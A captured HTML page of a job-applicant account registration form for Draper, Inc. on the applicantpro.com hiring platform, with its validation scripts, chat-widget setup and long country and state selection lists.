

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://draperinc.applicantpro.com/account/
body_size: 11857
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769051262"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769051262';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"466","career_site_name":"Draper, Inc.","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"395","organization_name":"Draper, Inc.","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=0" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Draper, Inc. Login - Draper, Inc.</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://draperinc.applicantpro.com/images/4/466/Draper_FBLogo.jpg" />
		<meta property="og:image:secure_url"  content="https://draperinc.applicantpro.com/images/4/466/Draper_FBLogo.jpg" />
				<meta property="og:title" content="Current Career Opportunities at Draper, Inc." />
		<meta property="og:url" content="https://www.applicantpro.com/openings/draperinc/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Draper, Inc." />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=0"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/account/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://draperinc.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://draperinc.applicantpro.com//account/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
								<div class="header header-image" id="headerbar"  >
										
													<img alt="Draper, Inc." src="/images/4/466/Draper_header.jpg" onclick='top.location="http://www.draperinc.com/default_us.aspx";' style='cursor:pointer;' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																	<ol class="breadcrumb text-left">
							<li><a href="/">Home</a></li>
															<li><a href="/jobs/" title="View Active Jobs">Jobs</a></li>
														<li class="active">Login/Register</li>
						</ol>
						
						<style>
							@media print {
							    .navbar {
							        display: block;
							        border-width:0 !important;
							    }

							    .navbar-toggle {
							        display:none;
							    }

							    #email_me_job{
							    	display: none;
							    }

							    #job_piper_alerts_widget{
							    	display: none;
							    }

							    a[href]:after {
							    	display:none;
							    }

							    .navbar-brand{
							    	display: block;
							    	text-decoration: none;
							    	text-align: center;
							    }
							}

							/*Safari Only hack*/
							@media print and (min-color-index:0) and(-webkit-min-device-pixel-ratio:0) {
								.navbar-brand {
									display: none;
								}
							}

							/* Explorer Only hack */
							.navbar-brand { display:none\0; }
						</style>
						
						<nav id="top-nav" class="navbar navbar-default " role="navigation">
							<div class="navbar-header">
								<a class="navbar-brand text-left" href="#">Draper, Inc. Login</a>
								<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
							<div class="collapse navbar-collapse navbar-ex1-collapse">
								<div class="row">
									<div class="col-sm-7 text-left" >
										<h1 itemprop="title">Draper, Inc. Login</h1>									</div>
									<div data-jin="buildLinks" class="col-sm-5">
																				<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>									</div>
								</div>
							</div>
						</nav>
					<script type="text/javascript">
	$(function() {
			});
</script>
			<script type="text/javascript">
				(function(w,d){
					w.HelpCrunch=function(){w.HelpCrunch.q.push(arguments)};w.HelpCrunch.q=[];
					function r(){var s=document.createElement('script');s.async=1;s.type='text/javascript';s.src='https://widget.helpcrunch.com/';(d.body||d.head).appendChild(s);}
					if(w.attachEvent){w.attachEvent('onload',r)}else{w.addEventListener('load',r,false)}
				})(window, document)
			</script>

			<script type="text/javascript">
				HelpCrunch('init', 'applicantsupport', {"applicationId":"1","applicationSecret":"sP5EqpdUWoMD+56E8D0kCvZ3BziouknjmrKH20gECkEg6wfqVzLyAtPJj0RER9UeiNAqkL+xI+8p4aojRL\/rlw=="});

				HelpCrunch('showChatWidget');
			</script>
		<script type="text/javascript">
	$(function() {
		var autoFillMsg = '';
		A.setName('myAccount');
		var $email = $('#email'), $emailConfirm = $('#email_confirm');
		$email.data('orig-value', $email.val());

		// Set password rules
		Password.minLength = 0;
		Password.minLetters = 0;
		Password.minNumbers = 0;
		Password.minSpecials = 0;
		Password.switchId = 'password_switch';
		Password.setupRequirementsDiv('password_requirements_div');

		$('#password').on('keyup', function() {
			var t = this;
			typeDelay(function() { Password.checkPassword(t.value); }, 200);
		});

		$('#submit_apply :input.required').attr('aria-required', 'true');

		var infoUsePrivacyPolicy = 'Applicant';
		var iuppErrorText = 'Please indicate that you have read and agree to the ' + infoUsePrivacyPolicy + ' Information Use & Privacy Policy';

					$('#apply').on('submit', function() {
				if(!$('#info_use_consent').prop('checked')) {
					V.field($('#info_use_consent'));
					V.addError(iuppErrorText);
					return false;
				}
			});	
				// Event handlers for some elements on the page
		$('#popupDiv, #apply').on('click', '.text_approval', function () {
			if (this.checked) {
				this.value = 1;
			} else {
				this.value = 0;
			}
		});

		$('#popupDiv, #apply').on('change', '#contact_number_type', function () {
			if (this.value == 2) {
				$('#text_approval_div').show();
				$('#text_approval').attr('disabled', false);
			} else {
				$('#text_approval_div').hide();
				$('#text_approval').attr('disabled', true);
			}
		});

		$('#zip_code').on('blur', function(){
			if($(this).val().length < 5 && $('#country_id').val() == 226 ){
				$('#zip_code').addClass('validationFailed');

			}
			else{
				$('#zip_code').removeClass('validationFailed');
			}
		});

		$('#contact_number').on('blur', function(){
			if($(this).val().length < 7 && $('#country_id').val() == 226 ){
				$('#contact_number').addClass('validationFailed');
			}
			else{
				$('#contact_number').removeClass('validationFailed');
			}
		});

		$('#applicant_consent_approval').on('change', function() {
			var $t = $(this), hasPhoneCallOption = $('#text_approval option[value="2"]').length, isPhoneCallSelected = $('#text_approval option[value="2"]:selected').length;
			if($t.val() === "1") {
				$('#text_approval option[value="1"]').prop('disabled', false);
			} else {
				$('#text_approval option[value="1"]').prop('disabled', true);
				if(hasPhoneCallOption && isPhoneCallSelected) {
					$('#text_approval option[value="2"]').prop('selected', true);
				} else {
					$('#text_approval option[value="0"]').prop('selected', true);
				}
			}
		}).trigger('change');

		$('#info_use_consent').on('change', function() {
			if(!$('#info_use_consent').prop('checked')) {
				V.addError(iuppErrorText);
			} else {
				V.removeError(iuppErrorText);
			}
		});
	});
</script>

<div id="popupDiv"></div>
<ul class="list-group text-left">
	<li class="list-group-item">
		<img src="/images/new_application_new.png" title="Your Account Information" alt="Account Information" class="pull-left" style="padding-top: 7px;" />
		<h2 style="font-size: 18px;" class="accent">Create a Job Profile</h2>
	</li>
	<li class="list-group-item background-theme">
		<form id="apply" class="form-horizontal validate onsubmit" action="/account/" method="post">
						<input type="hidden"  name="csrf_token" value=""  />			<input type="hidden" name="listing_id" value="" />
			<input type="hidden" name="i" value="0" />

			<!-- t38779 include the source_id and employee_name passed from the www site. They should be in $_GET, but use $_REQUEST just in case -->
			<input type="hidden" name="source_id" value="" />
			<div>NO SOURCE</div>
			<input type="hidden" name="employee_name" value="" />

			<!-- T29666 Fix if you applied via linkedin or resume and the emails are wrong or whatever, keep the info -->
			<input type="hidden" name="linkedin_id" value="" />
			<input type="hidden" name="linkedin_full_profile" value="" />
			<input type="hidden" name="fb_id" value="" />
			<input type="hidden" name="fb_full_profile" value="" />
			<input type="hidden" name="linkedin_unique_token" value="" />
			<input type="hidden" name="resume_text" value="" />
			<input type="hidden" name="sovren_unique_id" value="" />
			<input type="hidden" name="rchilli_unique_id" id="rchilli_unique_id" value="" />
			<input type="hidden" name="seek_unique_token" id="seek_unique_token" value="" />
			<input type="hidden" name="seek_full_profile" id="seek_full_profile" value="" />
						<b>* Fields Are Required</b>
			<div class="form-group">
				<div class="col-sm-12">
					<b>About You:</b>
				</div>
				<div class="col-sm-6 col-xs-12">
					<label for="first_name" class="sr-only">First Name*</label>
					<input data-maxlength="200" type="text" name="first_name" id="first_name" value="" class="form-control required" placeholder="First Name*" />
				</div>
							<div class="col-sm-6 col-xs-12">
					<label for="last_name" class="sr-only">Last Name*</label>
					<input data-maxlength="200" type="text" name="last_name" id="last_name" value="" class="form-control required" placeholder="Last Name*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<b>Contact Info:</b>
				</div>
				<div class="col-sm-6 col-xs-12">
					<label for="email" class="sr-only">Email*</label>
										<input data-maxlength="255" type="email" name="email" id="email" autocomplete="off" value="" class="form-control required" placeholder="Email*" />
					<input type="email" name="email_pls" id="email_pls" tabindex="-1" style="position:absolute; opacity:0; font-size:1px; width:1px; filter: alpha(opacity=0);"/>
				</div>
								<div class="col-sm-6 col-xs-12">
					<label for="email_confirm" class="sr-only">Confirm Email*</label>
					<input data-maxlength="255" type="email" name="email_confirm" autocomplete="off" id="email_confirm" value="" id="email_confirm" class="form-control required" placeholder="Confirm Email*" />
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-3 col-xs-7">
					<label for="contact_number" class="sr-only">Phone Number*</label>
					<input data-maxlength="15" type="text" name="contact_number" id="contact_number" value="" class="form-control required" placeholder="Phone Number*" />
				</div>
				<div class="col-sm-3 col-xs-5">
					<label for="contact_number_type" class="sr-only">Contact Number Type*</label>
					<select class="form-control required" name="contact_number_type" id="contact_number_type">
						<option value="2">Cell*</option>
						<option value="1" >Home</option>
						<option value="3" >Work</option>
					</select>
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<b>Address:</b>
				</div>
				<div class="col-sm-12">
					<label for="street1" class="sr-only">Street Address Line 1*</label>
					<input data-maxlength="200" type="text" name="street1" id="street1" value="" class="form-control required" placeholder="Street Address Line 1*" />
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-12">
					<label for="street2" class="sr-only">Street Address Line 2</label>
					<input data-maxlength="200" type="text" name="street2" id="street2" value="" class="form-control" placeholder="Street Address Line 2" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-7 col-xs-7">
					<label for="country_id" class="sr-only">Country/Territory*</label>
					<select class="form-control required" name="country_id" id="country_id" onchange="F.getStates(this.value);">
						<option value="" >Country/Territory*</option><option  value="226"  selected="selected">United States</option><option  value="38"  >Canada</option><option  value="13"  >Australia</option><option  value="153"  >New Zealand</option><option  value="225"  >United Kingdom</option><option  value="229"  >Afghanistan</option><option  value="242"  >Aland Islands</option><option  value="232"  >Albania</option><option  value="287"  >Algeria</option><option  value="239"  >American Samoa</option><option  value="227"  >Andorra</option><option  value="235"  >Angola</option><option  value="231"  >Anguilla</option><option  value="237"  >Antarctica</option><option  value="230"  >Antigua and Barbuda</option><option  value="238"  >Argentina</option><option  value="233"  >Armenia</option><option  value="241"  >Aruba</option><option  value="236"  >Asia/Pacific Region</option><option  value="240"  >Austria</option><option  value="243"  >Azerbaijan</option><option  value="258"  >Bahamas</option><option  value="250"  >Bahrain</option><option  value="246"  >Bangladesh</option><option  value="245"  >Barbados</option><option  value="262"  >Belarus</option><option  value="247"  >Belgium</option><option  value="263"  >Belize</option><option  value="252"  >Benin</option><option  value="254"  >Bermuda</option><option  value="259"  >Bhutan</option><option  value="256"  >Bolivia</option><option  value="244"  >Bosnia and Herzegovina</option><option  value="261"  >Botswana</option><option  value="260"  >Bouvet Island</option><option  value="257"  >Brazil</option><option  value="332"  >British Indian Ocean Territory</option><option  value="255"  >Brunei Darussalam</option><option  value="249"  >Bulgaria</option><option  value="248"  >Burkina Faso</option><option  value="251"  >Burundi</option><option  value="343"  >Cambodia</option><option  value="272"  >Cameroon</option><option  value="278"  >Cape Verde</option><option  value="477"  >Caribbean</option><option  value="350"  >Cayman Islands</option><option  value="266"  >Central African Republic</option><option  value="438"  >Chad</option><option  value="271"  >Chile</option><option  value="273"  >China</option><option  value="279"  >Christmas Island</option><option  value="264"  >Cocos (Keeling) Islands</option><option  value="274"  >Colombia</option><option  value="345"  >Comoros</option><option  value="267"  >Congo</option><option  value="265"  >Congo  The Democratic Republic of the</option><option  value="270"  >Cook Islands</option><option  value="275"  >Costa Rica</option><option  value="269"  >Cote d'Ivoire</option><option  value="324"  >Croatia</option><option  value="277"  >Cuba</option><option  value="473"  >Curacao</option><option  value="280"  >Cyprus</option><option  value="281"  >Czech Republic</option><option  value="284"  >Denmark</option><option  value="283"  >Djibouti</option><option  value="285"  >Dominica</option><option  value="286"  >Dominican Republic</option><option  value="288"  >Ecuador</option><option  value="290"  >Egypt</option><option  value="434"  >El Salvador</option><option  value="314"  >Equatorial Guinea</option><option  value="292"  >Eritrea</option><option  value="289"  >Estonia</option><option  value="294"  >Ethiopia</option><option  value="295"  >Europe</option><option  value="298"  >Falkland Islands (Malvinas)</option><option  value="300"  >Faroe Islands</option><option  value="297"  >Fiji</option><option  value="296"  >Finland</option><option  value="301"  >France</option><option  value="302"  >France  Metropolitan</option><option  value="306"  >French Guiana</option><option  value="400"  >French Polynesia</option><option  value="439"  >French Southern Territories</option><option  value="303"  >Gabon</option><option  value="311"  >Gambia</option><option  value="305"  >Georgia</option><option  value="282"  >Germany</option><option  value="308"  >Ghana</option><option  value="309"  >Gibraltar</option><option  value="315"  >Greece</option><option  value="310"  >Greenland</option><option  value="304"  >Grenada</option><option  value="313"  >Guadeloupe</option><option  value="318"  >Guam</option><option  value="317"  >Guatemala</option><option  value="307"  >Guernsey</option><option  value="312"  >Guinea</option><option  value="319"  >Guinea-Bissau</option><option  value="320"  >Guyana</option><option  value="325"  >Haiti</option><option  value="322"  >Heard Island and McDonald Islands</option><option  value="458"  >Holy See (Vatican City State)</option><option  value="323"  >Honduras</option><option  value="321"  >Hong Kong</option><option  value="326"  >Hungary</option><option  value="335"  >Iceland</option><option  value="331"  >India</option><option  value="327"  >Indonesia</option><option  value="334"  >Iran  Islamic Republic of</option><option  value="333"  >Iraq</option><option  value="328"  >Ireland</option><option  value="330"  >Isle of Man</option><option  value="329"  >Israel</option><option  value="336"  >Italy</option><option  value="338"  >Jamaica</option><option  value="340"  >Japan</option><option  value="337"  >Jersey</option><option  value="339"  >Jordan</option><option  value="351"  >Kazakhstan</option><option  value="341"  >Kenya</option><option  value="344"  >Kiribati</option><option  value="347"  >Korea  Democratic People's Republic of</option><option  value="348"  >Korea  Republic of</option><option  value="475"  >Kosovo</option><option  value="349"  >Kuwait</option><option  value="342"  >Kyrgyzstan</option><option  value="352"  >Lao People's Democratic Republic</option><option  value="476"  >Latin America</option><option  value="361"  >Latvia</option><option  value="353"  >Lebanon</option><option  value="358"  >Lesotho</option><option  value="357"  >Liberia</option><option  value="362"  >Libyan Arab Jamahiriya</option><option  value="355"  >Liechtenstein</option><option  value="359"  >Lithuania</option><option  value="360"  >Luxembourg</option><option  value="374"  >Macao</option><option  value="370"  >Macedonia</option><option  value="368"  >Madagascar</option><option  value="382"  >Malawi</option><option  value="384"  >Malaysia</option><option  value="381"  >Maldives</option><option  value="371"  >Mali</option><option  value="379"  >Malta</option><option  value="369"  >Marshall Islands</option><option  value="376"  >Martinique</option><option  value="377"  >Mauritania</option><option  value="380"  >Mauritius</option><option  value="468"  >Mayotte</option><option  value="383"  >Mexico</option><option  value="299"  >Micronesia  Federated States of</option><option  value="365"  >Moldova  Republic of</option><option  value="364"  >Monaco</option><option  value="373"  >Mongolia</option><option  value="366"  >Montenegro</option><option  value="378"  >Montserrat</option><option  value="363"  >Morocco</option><option  value="385"  >Mozambique</option><option  value="372"  >Myanmar</option><option  value="386"  >Namibia</option><option  value="395"  >Nauru</option><option  value="394"  >Nepal</option><option  value="392"  >Netherlands</option><option  value="234"  >Netherlands Antilles</option><option  value="387"  >New Caledonia</option><option  value="391"  >Nicaragua</option><option  value="388"  >Niger</option><option  value="390"  >Nigeria</option><option  value="396"  >Niue</option><option  value="389"  >Norfolk Island</option><option  value="472"  >Northern Ireland</option><option  value="375"  >Northern Mariana Islands</option><option  value="393"  >Norway</option><option  value="397"  >Oman</option><option  value="1"  >Other</option><option  value="403"  >Pakistan</option><option  value="410"  >Palau</option><option  value="408"  >Palestinian Territory</option><option  value="398"  >Panama</option><option  value="401"  >Papua New Guinea</option><option  value="411"  >Paraguay</option><option  value="399"  >Peru</option><option  value="402"  >Philippines</option><option  value="406"  >Pitcairn</option><option  value="404"  >Poland</option><option  value="409"  >Portugal</option><option  value="407"  >Puerto Rico</option><option  value="412"  >Qatar</option><option  value="413"  >Reunion</option><option  value="414"  >Romania</option><option  value="416"  >Russian Federation</option><option  value="417"  >Rwanda</option><option  value="253"  >Saint Bartelemey</option><option  value="424"  >Saint Helena</option><option  value="346"  >Saint Kitts and Nevis</option><option  value="354"  >Saint Lucia</option><option  value="367"  >Saint Martin</option><option  value="405"  >Saint Pierre and Miquelon</option><option  value="459"  >Saint Vincent and the Grenadines</option><option  value="466"  >Samoa</option><option  value="429"  >San Marino</option><option  value="433"  >Sao Tome and Principe</option><option  value="418"  >Saudi Arabia</option><option  value="430"  >Senegal</option><option  value="415"  >Serbia</option><option  value="276"  >Serbia and Montenegro</option><option  value="420"  >Seychelles</option><option  value="428"  >Sierra Leone</option><option  value="423"  >Singapore</option><option  value="427"  >Slovakia</option><option  value="425"  >Slovenia</option><option  value="419"  >Solomon Islands</option><option  value="431"  >Somalia</option><option  value="469"  >South Africa</option><option  value="316"  >South Georgia and the South Sandwich Islands</option><option  value="293"  >Spain</option><option  value="356"  >Sri Lanka</option><option  value="421"  >Sudan</option><option  value="432"  >Suriname</option><option  value="426"  >Svalbard and Jan Mayen</option><option  value="436"  >Swaziland</option><option  value="422"  >Sweden</option><option  value="268"  >Switzerland</option><option  value="435"  >Syrian Arab Republic</option><option  value="451"  >Taiwan</option><option  value="442"  >Tajikistan</option><option  value="452"  >Tanzania  United Republic of</option><option  value="441"  >Thailand</option><option  value="444"  >Timor-Leste</option><option  value="440"  >Togo</option><option  value="443"  >Tokelau</option><option  value="447"  >Tonga</option><option  value="449"  >Trinidad and Tobago</option><option  value="446"  >Tunisia</option><option  value="448"  >Turkey</option><option  value="445"  >Turkmenistan</option><option  value="437"  >Turks and Caicos Islands</option><option  value="450"  >Tuvalu</option><option  value="454"  >Uganda</option><option  value="453"  >Ukraine</option><option  value="228"  >United Arab Emirates</option><option  value="455"  >United States Minor Outlying Islands</option><option  value="456"  >Uruguay</option><option  value="457"  >Uzbekistan</option><option  value="464"  >Vanuatu</option><option  value="460"  >Venezuela</option><option  value="463"  >Vietnam</option><option  value="461"  >Virgin Islands  British</option><option  value="462"  >Virgin Islands  U.S.</option><option  value="465"  >Wallis and Futuna</option><option  value="291"  >Western Sahara</option><option  value="467"  >Yemen</option><option  value="470"  >Zambia</option><option  value="471"  >Zimbabwe</option>					</select>
				</div>
				<div class="col-sm-5 col-xs-5">
					<label for="state_id" class="sr-only">State/Province*</label>
					<select class="form-control required" name="state_id" id="state_id">
						<option value="" >State/Province*</option><option  value="1"  >Alabama</option><option  value="2"  >Alaska</option><option  value="3"  >Arizona</option><option  value="4"  >Arkansas</option><option  value="5"  >California</option><option  value="6"  >Colorado</option><option  value="7"  >Connecticut</option><option  value="8"  >Delaware</option><option  value="9"  >District of Columbia</option><option  value="10"  >Florida</option><option  value="11"  >Georgia</option><option  value="4635"  >Guam</option><option  value="12"  >Hawaii</option><option  value="13"  >Idaho</option><option  value="14"  >Illinois</option><option  value="15"  selected="selected">Indiana</option><option  value="16"  >Iowa</option><option  value="17"  >Kansas</option><option  value="18"  >Kentucky</option><option  value="19"  >Louisiana</option><option  value="20"  >Maine</option><option  value="21"  >Maryland</option><option  value="22"  >Massachusetts</option><option  value="23"  >Michigan</option><option  value="24"  >Minnesota</option><option  value="25"  >Mississippi</option><option  value="26"  >Missouri</option><option  value="27"  >Montana</option><option  value="28"  >Nebraska</option><option  value="29"  >Nevada</option><option  value="30"  >New Hampshire</option><option  value="31"  >New Jersey</option><option  value="32"  >New Mexico</option><option  value="33"  >New York</option><option  value="34"  >North Carolina</option><option  value="35"  >North Dakota</option><option  value="36"  >Ohio</option><option  value="37"  >Oklahoma</option><option  value="38"  >Oregon</option><option  value="39"  >Pennsylvania</option><option  value="3855"  >Puerto Rico</option><option  value="40"  >Rhode Island</option><option  value="41"  >South Carolina</option><option  value="42"  >South Dakota</option><option  value="43"  >Tennessee</option><option  value="44"  >Texas</option><option  value="45"  >Utah</option><option  value="46"  >Vermont</option><option  value="47"  >Virginia</option><option  value="48"  >Washington</option><option  value="49"  >West Virginia</option><option  value="50"  >Wisconsin</option><option  value="51"  >Wyoming</option><option  value="3856"  >Other</option>					</select>
				</div>
			</div>
			<div class="form-group">
				<div class="col-sm-7 col-xs-7">
					<label for="city" class="sr-only">City*</label>
					<input data-maxlength="200" type="text" name="city" id="city" value="" class="form-control required" placeholder="City*" />
				</div>
				<div class="col-sm-5 col-xs-5">
					<label for="zip_code" class="sr-only">Zip or Postal Code*</label>
					<input data-maxlength="20" type="text" name="zip" id="zip_code" value="" class="form-control required" placeholder="Zip/Postal*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					Please choose a password below that will allow you to login to your account to finish this application. This password will also let you apply for an additional job using your existing application information.
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label class="control-label"><b>Password:</b></label>
				</div>
								<div class="col-sm-6 col-xs-12">
					<!-- <label for="password" class="sr-only">Password*</label> -->
					<input data-maxlength="255" type="password" name="password" autocomplete="off" id="password" class="form-control required" placeholder="Password*" />
					<input type="hidden" id="password_switch" value="0" />
					<div id="password_requirements_div"></div>
				</div>
								<div class="col-sm-6 col-xs-12">
					<label for="password_confirm" class="sr-only">Confirm Your Password*</label>
					<input data-maxlength="255" type="password" name="password_confirm" autocomplete="off" id="password_confirm" class="form-control required" placeholder="Confirm Password*" />
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label for="applicant_consent_approval">Please indicate if you agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-communication-policy/" title="isolved Talent Acquisition's Applicant Communication Policy"><b>Applicant Communication Policy</b></a>.</label>
					<select class="form-control required" name="applicant_consent_approval" id="applicant_consent_approval">
						<option value=""></option>
						<option value="1" >Yes, I agree to be contacted by text messages</option>
						<option value="2" >No, I do not agree to receive text messages</option>
					</select>
				</div>
			</div>
			
						<div class="form-group" id="text_approval_div">
				<div class="col-sm-12">
					<label for="text_approval">
						Preferred Method of Contact:
					</label>
					<select class="form-control" name="text_approval" id="text_approval">
						<option value="0" >Email</option>
						<option value="1" selected>Text Message</option>
											</select>
				</div>
			</div>
			
			<div class="form-group">
				<div class="check-group col-sm-12">
					<input type="checkbox" id="info_use_consent" iferrText="Agreement is missing." name="info_use_consent" class="v"  >
					<span class="bold">I agree to isolved Talent Acquisition's <a target="_blank" href="https://admin.applicantpro.com/applicant-privacy-policy/" title="isolved Talent Acquisition's Applicant Information Use &amp; Privacy Policy">Applicant Information Use &amp; Privacy Policy</a>.*</span>
				</div>
			</div>
						<div class="form-group">
				<div class="col-sm-12">
					<label for="submit_apply" class="sr-only">Submit This User Information</label>
					<input type="submit" id="submit_apply" class="btn btn-lg accent" value="Create Job Profile" />
				</div>
			</div>
		</form>
	</li>
	</ul>
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="http://www.applicantpro.com" target="_blank">Hiring Software</a> Maintained by isolved Talent Acquisition - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		<style>
	body {
		margin-bottom: 60px !important;
	}
</style>
<script type="text/javascript">
	var faqButtons = [{"page":"instructions","link":"https:\/\/applicantsupport.crunch.help"},{"page":"resume","link":"https:\/\/applicantsupport.crunch.help\/example-category#resume-q-a"},{"page":"additional_questions","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"screening","link":"https:\/\/applicantsupport.crunch.help\/example-category#additional-job-questions-q-a"},{"page":"employment","link":"https:\/\/applicantsupport.crunch.help\/example-category#employment-history-q-a"},{"page":"education","link":"https:\/\/applicantsupport.crunch.help\/example-category#education-q-a"},{"page":"references","link":"https:\/\/applicantsupport.crunch.help\/example-category#references-q-a"},{"page":"eeoc","link":"https:\/\/applicantsupport.crunch.help"},{"page":"disclosure","link":"https:\/\/applicantsupport.crunch.help"},{"page":"source","link":"https:\/\/applicantsupport.crunch.help\/example-category#source-q-a"},{"page":"submit","link":"https:\/\/applicantsupport.crunch.help\/example-category#submit-application-q-a","label":"Common Submit Questions"},{"page":"thank_you","link":"https:\/\/applicantsupport.crunch.help\/general-questions#general-q-a","label":"Common Application Questions"},{"page":"my_account","link":"https:\/\/applicantsupport.crunch.help\/my-account#my-account-q-a","label":"Common Account Questions"},{"page":"login","link":"https:\/\/applicantsupport.crunch.help\/my-account#login-q-a","label":"Common Login Questions"},{"page":"listing_info","link":"https:\/\/applicantsupport.crunch.help\/example-category#job-description-q-a","label":"Common Job Questions"}];
	$(function() {
		$('#faq_bar_form').on('submit', function() {
			var value = $('#faq_bar_searchCriteria').val();
			if(value) {
				A.setTempName('support');
				A.setTempDir('/jobs/');
				A.set('recordSearch', { from_page_url : window.location.href, keyword : value, csrf_token : $("input[name=csrf_token]").val() });
				var newWindow = window.open("https://applicantsupport.crunch.help/search?searchQuery=" + encodeURIComponent(value), "_blank");
			} else
				N.addError("Please enter a search term to search our FAQs");
			return false;
		});
		
		$('#common_faq_button').on('click', function() {
			var newWindow = window.open($(this).data('link'), "_blank");
		});
		
		var path = window.location.pathname, name;
		switch(true) {
			case path.indexOf('login.php') != -1 || path.indexOf('forgot_password.php') != -1:
				name = 'login';
				break;
				
			case path.indexOf('/account/') != -1:
				name = 'my_account';
				break;
				
			case path.indexOf('/jobs/') != -1:
			case path.indexOf('/internaljobs/') != -1:
				name = 'listing_info';
				break;
				
			case path.indexOf('/apply/') != -1:
				name = '';
				break;
		}
		changeCommonQuestionsText(name);
	});
	
	function changeCommonQuestionsText(name) {
		var label = "", $button = $('#common_faq_button'), newButtonText = $('[data-file="' + name + '"]').text(), found = false;
		for(var i in faqButtons) {
			if(faqButtons[i]['page'] == name) {
				$button.show();
